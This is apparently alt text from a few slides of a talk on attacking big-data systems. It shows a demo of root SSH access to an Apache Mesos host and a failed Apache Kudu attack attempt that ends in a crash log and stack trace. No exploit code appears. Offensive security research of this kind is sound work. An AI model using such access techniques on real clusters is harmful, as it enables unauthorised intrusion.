

![Apache Mesos
● Demo
○ $ ssh root@10.0.0.2
■ [root@mesos ~]# id
● uid=0(root) gid=0(root) groups=0(root)](https://image.slidesharecdn.com/attackingbigdataland-201220172024/75/Attacking-Big-Data-Land-73-2048.jpg)



![Apache Kudu
● Success?
○ Nothing reproducible :’(
1019 00:02:13.193902 (+ 4334us) negotiation.cc:304] Negotiation complete: Invalid argument: Server connection negotiation failed: server
connection from 127.0.0.1:37686: connection must begin with magic number: hrpc
Metrics: {"server-negotiator.queue_time_us":32}
@ 0x561412351c3b kudu::tablet::Tablet::GetBytesInAncientDeletedRowsets()
@ 0x56141236f074 kudu::tablet::DeletedRowsetGCOp::UpdateStats()
...
Aborted (core dumped)](https://image.slidesharecdn.com/attackingbigdataland-201220172024/75/Attacking-Big-Data-Land-77-2048.jpg)

